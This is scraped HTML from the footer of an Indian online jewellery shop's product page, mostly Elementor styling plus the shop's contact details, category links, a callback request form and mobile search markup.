                    <p class="nasa-list-stock-status in-stock">
                        1 in stock                    </p>
                </div>
        
</div>

            </div>
        </div>
    </div>
    </div></div><!-- End Ajax Store Wrap --></div>
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
<style>.elementor-8546 .elementor-element.elementor-element-698111c{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:40px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-8546 .elementor-element.elementor-element-698111c:not(.elementor-motion-effects-element-type-background), .elementor-8546 .elementor-element.elementor-element-698111c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#161616;}.elementor-8546 .elementor-element.elementor-element-945eb77{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:15px 15px;--row-gap:15px;--column-gap:15px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-8546 .elementor-element.elementor-element-4509c17 .elementor-heading-title{font-family:"Outfit", Sans-serif;font-size:22px;font-weight:500;color:#FFFFFF;}.elementor-8546 .elementor-element.elementor-element-5989171 .elementor-heading-title{font-family:"Outfit", Sans-serif;font-size:16px;font-weight:500;color:#FFFFFF;}.elementor-8546 .elementor-element.elementor-element-e51167f .elementor-heading-title{font-family:"Outfit", Sans-serif;font-size:28px;font-weight:400;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-8546 .elementor-element.elementor-element-42b351f{font-family:"Outfit", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-8546 .elementor-element.elementor-element-d5377ce{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:15px 15px;--row-gap:15px;--column-gap:15px;}.elementor-8546 .elementor-element.elementor-element-ceb6d4b .elementor-heading-title{font-family:"Outfit", Sans-serif;font-size:22px;font-weight:500;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-8546 .elementor-element.elementor-element-bf6abd4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-8546 .elementor-element.elementor-element-bf6abd4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-8546 .elementor-element.elementor-element-bf6abd4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-8546 .elementor-element.elementor-element-bf6abd4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-8546 .elementor-element.elementor-element-bf6abd4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-8546 .elementor-element.elementor-element-bf6abd4 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-8546 .elementor-element.elementor-element-bf6abd4 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-8546 .elementor-element.elementor-element-bf6abd4{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:center;--icon-vertical-offset:2px;}.elementor-8546 .elementor-element.elementor-element-bf6abd4 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-8546 .elementor-element.elementor-element-bf6abd4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8546 .elementor-element.elementor-element-bf6abd4 .elementor-icon-list-item > a{font-family:"Outfit", Sans-serif;font-weight:400;}.elementor-8546 .elementor-element.elementor-element-bf6abd4 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-8546 .elementor-element.elementor-element-bf6abd4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#3DADAC;}.elementor-8546 .elementor-element.elementor-element-288de2b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:15px 15px;--row-gap:15px;--column-gap:15px;}.elementor-8546 .elementor-element.elementor-element-54a4c38 .elementor-heading-title{font-family:"Outfit", Sans-serif;font-size:22px;font-weight:500;color:#FFFFFF;}.elementor-8546 .elementor-element.elementor-element-6890ee2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-8546 .elementor-element.elementor-element-6890ee2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-8546 .elementor-element.elementor-element-6890ee2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-8546 .elementor-element.elementor-element-6890ee2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-8546 .elementor-element.elementor-element-6890ee2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-8546 .elementor-element.elementor-element-6890ee2 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-8546 .elementor-element.elementor-element-6890ee2 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-8546 .elementor-element.elementor-element-6890ee2{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:center;--icon-vertical-offset:2px;}.elementor-8546 .elementor-element.elementor-element-6890ee2 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-8546 .elementor-element.elementor-element-6890ee2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8546 .elementor-element.elementor-element-6890ee2 .elementor-icon-list-item > a{font-family:"Outfit", Sans-serif;font-weight:400;}.elementor-8546 .elementor-element.elementor-element-6890ee2 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-8546 .elementor-element.elementor-element-6890ee2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#3DADAC;}.elementor-8546 .elementor-element.elementor-element-bc26e30{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:15px 15px;--row-gap:15px;--column-gap:15px;}.elementor-8546 .elementor-element.elementor-element-3e064dd .elementor-heading-title{font-family:"Outfit", Sans-serif;font-size:22px;font-weight:500;color:#FFFFFF;}.elementor-8546 .elementor-element.elementor-element-ffaf6ef .elementor-heading-title{font-family:"Outfit", Sans-serif;font-size:16px;font-weight:400;line-height:23px;color:#FFFFFF;}.elementor-widget-fluent-form-widget .fluentform-widget-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-fluent-form-widget .ff-el-progress-status{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-fluent-form-widget .ff-el-progress-bar span{color:var( --e-global-color-primary );}.elementor-widget-fluent-form-widget .step-nav button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-8546 .elementor-element.elementor-element-b6ffb4e .fluentform-widget-wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]):not(.select2-search__field), .elementor-8546 .elementor-element.elementor-element-b6ffb4e .fluentform-widget-wrapper .ff-el-group textarea, .elementor-8546 .elementor-element.elementor-element-b6ffb4e .fluentform-widget-wrapper .ff-el-group select, .elementor-8546 .elementor-element.elementor-element-b6ffb4e .fluentform-widget-wrapper .ff-el-group .select2-container--default .select2-selection--multiple{background-color:#F5F5F5;}.elementor-8546 .elementor-element.elementor-element-b6ffb4e .fluentform-widget-wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]):not(.select2-search__field), .elementor-8546 .elementor-element.elementor-element-b6ffb4e .fluentform-widget-wrapper .ff-el-group textarea, .elementor-8546 .elementor-element.elementor-element-b6ffb4e .fluentform-widget-wrapper .ff-el-group select,  .elementor-8546 .elementor-element.elementor-element-b6ffb4e .fluentform-widget-wrapper .ff-el-group .select2-container--default .select2-selection--multiple{border-style:none;}.elementor-8546 .elementor-element.elementor-element-b6ffb4e .fluentform-widget-wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), .elementor-8546 .elementor-element.elementor-element-b6ffb4e .fluentform-widget-wrapper .ff-el-group select{height:42px;}.elementor-8546 .elementor-element.elementor-element-b6ffb4e .fluentform-widget-wrapper .ff-el-group{margin-bottom:15px;}.elementor-8546 .elementor-element.elementor-element-b6ffb4e .fluentform-widget-wrapper .ff-el-group .ff-btn-submit{background-color:#3DADAC !important;color:#ffffff !important;border-style:none;letter-spacing:1.2px;}.elementor-8546 .elementor-element.elementor-element-4cd01a0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-8546 .elementor-element.elementor-element-5c68bb4{--divider-border-style:solid;--divider-color:#FFFFFF47;--divider-border-width:1px;}.elementor-8546 .elementor-element.elementor-element-5c68bb4 .elementor-divider-separator{width:100%;}.elementor-8546 .elementor-element.elementor-element-5c68bb4 .elementor-divider{padding-block-start:4px;padding-block-end:4px;}.elementor-8546 .elementor-element.elementor-element-a160f16{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-8546 .elementor-element.elementor-element-a449bab{font-family:"Outfit", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-8546 .elementor-element.elementor-element-a7aa734{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:5px;--padding-bottom:5px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8546 .elementor-element.elementor-element-dd3439b{text-align:right;}@media(max-width:767px){.elementor-8546 .elementor-element.elementor-element-945eb77{--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;}.elementor-8546 .elementor-element.elementor-element-d5377ce{--width:50%;}.elementor-8546 .elementor-element.elementor-element-288de2b{--width:50%;}.elementor-8546 .elementor-element.elementor-element-bc26e30{--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-8546 .elementor-element.elementor-element-a7aa734{--padding-top:0px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}}@media(min-width:768px){.elementor-8546 .elementor-element.elementor-element-945eb77{--width:33%;}.elementor-8546 .elementor-element.elementor-element-d5377ce{--width:15%;}.elementor-8546 .elementor-element.elementor-element-288de2b{--width:16%;}.elementor-8546 .elementor-element.elementor-element-bc26e30{--width:36%;}.elementor-8546 .elementor-element.elementor-element-4cd01a0{--width:100%;}.elementor-8546 .elementor-element.elementor-element-a160f16{--width:60%;}.elementor-8546 .elementor-element.elementor-element-a7aa734{--width:40%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="8546" class="elementor elementor-8546" data-elementor-post-type="elementskit_template">
				<div class="elementor-element elementor-element-698111c e-flex e-con-boxed e-con e-parent" data-id="698111c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-945eb77 e-con-full e-flex e-con e-child" data-id="945eb77" data-element_type="container">
				<div class="elementor-element elementor-element-4509c17 elementor-widget elementor-widget-heading" data-id="4509c17" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Info
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5989171 elementor-widget elementor-widget-heading" data-id="5989171" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Need Any Help?	</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e51167f elementor-widget elementor-widget-heading" data-id="e51167f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">(+91) 84483 19212</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-42b351f elementor-widget elementor-widget-text-editor" data-id="42b351f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>Office Address:</b> WZ-645A, Rishi Nagar, Rani Bagh, Saraswati Vihar, Delhi – 110034 (INDIA)</p><p><b>Mail us at:</b> thebohobling@gmail.com</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d5377ce e-con-full e-flex e-con e-child" data-id="d5377ce" data-element_type="container">
				<div class="elementor-element elementor-element-ceb6d4b elementor-widget elementor-widget-heading" data-id="ceb6d4b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get to Know us
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bf6abd4 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf6abd4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://thebohobling.com/order-tracking/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="xlio ion-ios-arrow-forward"></i>						</span>
										<span class="elementor-icon-list-text">Order Tracking</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://thebohobling.com/terms-and-conditions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="xlio ion-ios-arrow-forward"></i>						</span>
										<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://thebohobling.com/delivery-informations/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="xlio ion-ios-arrow-forward"></i>						</span>
										<span class="elementor-icon-list-text">Delivery Informations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://thebohobling.com/return-and-refund-policy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="xlio ion-ios-arrow-forward"></i>						</span>
										<span class="elementor-icon-list-text">Refund &amp; Returns</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://thebohobling.com/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="xlio ion-ios-arrow-forward"></i>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-288de2b e-con-full e-flex e-con e-child" data-id="288de2b" data-element_type="container">
				<div class="elementor-element elementor-element-54a4c38 elementor-widget elementor-widget-heading" data-id="54a4c38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Top Categories</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6890ee2 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6890ee2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://thebohobling.com/product-category/earrings/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="xlio ion-ios-arrow-forward"></i>						</span>
										<span class="elementor-icon-list-text">Earrings</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://thebohobling.com/product-category/bracelet/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="xlio ion-ios-arrow-forward"></i>						</span>
										<span class="elementor-icon-list-text">Bracelet</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://thebohobling.com/product-category/necklace/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="xlio ion-ios-arrow-forward"></i>						</span>
										<span class="elementor-icon-list-text">Necklace</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://thebohobling.com/product-category/hair-accessories/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="xlio ion-ios-arrow-forward"></i>						</span>
										<span class="elementor-icon-list-text">Hair Accessories</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://thebohobling.com/product-category/bags/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="xlio ion-ios-arrow-forward"></i>						</span>
										<span class="elementor-icon-list-text">Bags</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bc26e30 e-con-full e-flex e-con e-child" data-id="bc26e30" data-element_type="container">
				<div class="elementor-element elementor-element-3e064dd elementor-widget elementor-widget-heading" data-id="3e064dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Request a call back</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ffaf6ef elementor-widget elementor-widget-heading" data-id="ffaf6ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">If you have any questions, please fell free to get in touch with us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b6ffb4e fluent-form-widget-step-header-yes fluent-form-widget-step-progressbar-yes fluentform-widget-submit-button-custom elementor-widget elementor-widget-fluent-form-widget" data-id="b6ffb4e" data-element_type="widget" data-widget_type="fluent-form-widget.default">
				<div class="elementor-widget-container">
					
            <div class="fluentform-widget-wrapper fluentform-widget-align-default">

            
            <div class='fluentform ff-default fluentform_wrapper_3 ffs_default_wrap'><form data-form_id="3" id="fluentform_3" class="frm-fluent-form fluent_form_3 ff-el-form-top ff_form_instance_3_1 ff-form-loading ffs_default" data-form_instance="ff_form_instance_3_1" method="POST" ><fieldset  style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;">
                    <legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Request a call back</legend><input type='hidden' name='__fluent_form_embded_post_id' value='7768' /><input type="hidden" id="_fluentform_3_fluentformnonce" name="_fluentform_3_fluentformnonce" value="145a68dc6b" /><input type="hidden" name="_wp_http_referer" value="/product/casual-wear-teal-blue-little-paw-love-studs/?msg=Invalid+payment+gateway+response...&#038;type=error" /><div data-type="name-element" data-name="names" class=" ff-field_container ff-name-field-wrapper" ><div class='ff-t-container'><div class='ff-t-cell '><div class='ff-el-group ff-el-form-hide_label'><div class="ff-el-input--label asterisk-right"><label for='ff_3_names_first_name_' id='label_ff_3_names_first_name_' >First Name</label></div><div class='ff-el-input--content'><input type="text" name="names[first_name]" id="ff_3_names_first_name_" class="ff-el-form-control" placeholder="First Name" aria-invalid="false" aria-required=false></div></div></div><div class='ff-t-cell '><div class='ff-el-group ff-el-form-hide_label'><div class="ff-el-input--label asterisk-right"><label for='ff_3_names_last_name_' id='label_ff_3_names_last_name_' >Last Name</label></div><div class='ff-el-input--content'><input type="text" name="names[last_name]" id="ff_3_names_last_name_" class="ff-el-form-control" placeholder="Last Name" aria-invalid="false" aria-required=false></div></div></div></div></div><div data-name="ff_cn_id_1"  class='ff-t-container ff-column-container ff_columns_total_2 '><div class='ff-t-cell ff-t-column-1' style='flex-basis: 50%;'><div class='ff-el-group ff-el-form-hide_label'><div class="ff-el-input--label asterisk-right"><label for='ff_3_phone' id='label_ff_3_phone' aria-label="Phone/Mobile">Phone/Mobile</label></div><div class='ff-el-input--content'><input name="phone" class="ff-el-form-control ff-el-phone" type="tel" placeholder="Mobile Number" data-name="phone" id="ff_3_phone" inputmode="tel"  aria-invalid='false' aria-required=false></div></div></div><div class='ff-t-cell ff-t-column-2' style='flex-basis: 50%;'><div class='ff-el-group ff-text-left ff_submit_btn_wrapper ff_submit_btn_wrapper_custom'><button class="ff-btn ff-btn-submit ff-btn-md ff_btn_style wpf_has_custom_css" type="submit" name="custom_submit_button-3_1" data-name="custom_submit_button-3_1"  aria-label="Submit Now">Submit Now</button><style>form.fluent_form_3 .wpf_has_custom_css.ff-btn-submit { background-color:#1a7efb;border-color:#1a7efb;color:#ffffff;min-width:100%; }form.fluent_form_3 .wpf_has_custom_css.ff-btn-submit:hover { background-color:#ffffff;border-color:#1a7efb;color:#1a7efb;min-width:100%; } </style></div></div></div></fieldset></form><div id='fluentform_3_errors' class='ff-errors-in-stack ff_form_instance_3_1 ff-form-loading_errors ff_form_instance_3_1_errors'></div></div>            <script type="text/javascript">
                window.fluent_form_ff_form_instance_3_1 = {"id":"3","settings":{"layout":{"labelPlacement":"top","asteriskPlacement":"asterisk-right","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","cssClassName":""},"restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_3_1","form_id_selector":"fluentform_3","rules":{"names[first_name]":{"required":{"value":false,"message":"This field is required","global_message":"This field is required","global":true}},"names[middle_name]":{"required":{"value":false,"message":"This field is required","global_message":"This field is required","global":true}},"names[last_name]":{"required":{"value":false,"message":"This field is required","global_message":"This field is required","global":true}},"phone":{"required":{"value":false,"global":true,"message":"This field is required","global_message":"This field is required"},"valid_phone_number":{"value":false,"global":true,"message":"Phone number is not valid","global_message":"Phone number is not valid"}}},"debounce_time":300};
                            </script>
                        </div>

            				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4cd01a0 e-con-full e-flex e-con e-child" data-id="4cd01a0" data-element_type="container">
				<div class="elementor-element elementor-element-5c68bb4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5c68bb4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a160f16 e-con-full e-flex e-con e-child" data-id="a160f16" data-element_type="container">
				<div class="elementor-element elementor-element-a449bab elementor-widget elementor-widget-text-editor" data-id="a449bab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Copyright 2024 © All right reserved by The Boho Bling | Managed and Developed by <a href="https://tanusadigital.in/" target="_blank" rel="noopener"><span style="color: red;"><strong>Tanusa Digital</strong></span></a>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a7aa734 e-con-full e-flex e-con e-child" data-id="a7aa734" data-element_type="container">
				<div class="elementor-element elementor-element-dd3439b elementor-widget elementor-widget-image" data-id="dd3439b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="609" height="58" src="https://thebohobling.com/wp-content/uploads/2025/03/paytm-removebg-preview.webp" class="attachment-full size-full wp-image-8533" alt="" srcset="https://thebohobling.com/wp-content/uploads/2025/03/paytm-removebg-preview.webp 609w, https://thebohobling.com/wp-content/uploads/2025/03/paytm-removebg-preview-450x43.webp 450w, https://thebohobling.com/wp-content/uploads/2025/03/paytm-removebg-preview-595x57.webp 595w, https://thebohobling.com/wp-content/uploads/2025/03/paytm-removebg-preview-150x14.webp 150w" sizes="(max-width: 609px) 100vw, 609px" />															</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Start static group buttons --><div class="nasa-static-group-btn"><a href="javascript:void(0);" id="nasa-back-to-top" class="nasa-tip nasa-tip-left" data-tip="Back to Top" rel="nofollow"><svg width="38" height="45" viewBox="0 0 32 32" fill="currentColor"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" /></svg></a>    
        <a id="nasa-init-viewed" class="nasa-tip nasa-tip-left style-1" href="javascript:void(0);" data-tip="Recently Viewed" title="Recently Viewed" rel="nofollow">
        <svg width="26" height="26" viewBox="0 0 32 32" fill="currentColor">
            <path d="M16 3.205c-7.066 0-12.795 5.729-12.795 12.795s5.729 12.795 12.795 12.795 12.795-5.729 12.795-12.795c0-7.066-5.729-12.795-12.795-12.795zM16 27.729c-6.467 0-11.729-5.261-11.729-11.729s5.261-11.729 11.729-11.729 11.729 5.261 11.729 11.729c0 6.467-5.261 11.729-11.729 11.729z"/>
            <path d="M16 17.066h-6.398v1.066h7.464v-10.619h-1.066z"/>
        </svg>
    </a>
    </div><!-- End static group buttons --><!-- Start static tags --><div class="nasa-check-reponsive nasa-desktop-check"></div><div class="nasa-check-reponsive nasa-tablet-check"></div><div class="nasa-check-reponsive nasa-mobile-check"></div><div class="nasa-check-reponsive nasa-switch-check"></div><div class="black-window hidden-tag"></div><div class="white-window hidden-tag"></div><div class="transparent-window hidden-tag"></div><div class="transparent-mobile hidden-tag"></div><div class="black-window-mobile"></div><div class="warpper-mobile-search hidden-tag">    
    <div class="search-wrapper nasa-search nasa-ajax-search-form-container nasa-flex">
                    <form method="get" class="nasa-search nasa-ajax-search-form nasa-transition" action="https://thebohobling.com/">
                <label for="nasa-input-mobile-search" class="label-search hidden-tag text-left fs-17">
                    Search                </label>

                <input id="nasa-input-mobile-search" type="text" class="search-field search-input force-radius-5 live-search-input" value="" name="s" placeholder="I&#039;m shopping for ..." />
                
                
                <div class="nasa-vitual-hidden">
                                            <input type="submit" name="post_type" value="product" />
                                    </div>
            </form>
                <a href="javascript:void(0);" title="Close search" class="nasa-close-search-mobile margin-left-10 rtl-margin-left-0 rtl-margin-right-10 nasa-stclose" rel="nofollow"><svg width="36" height="36" viewBox="0 0 32 32"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" /></svg></a>
    </div>
</div><script type="text/template" id="tmpl-nasa-mobile-account">
    <div class="content-account">
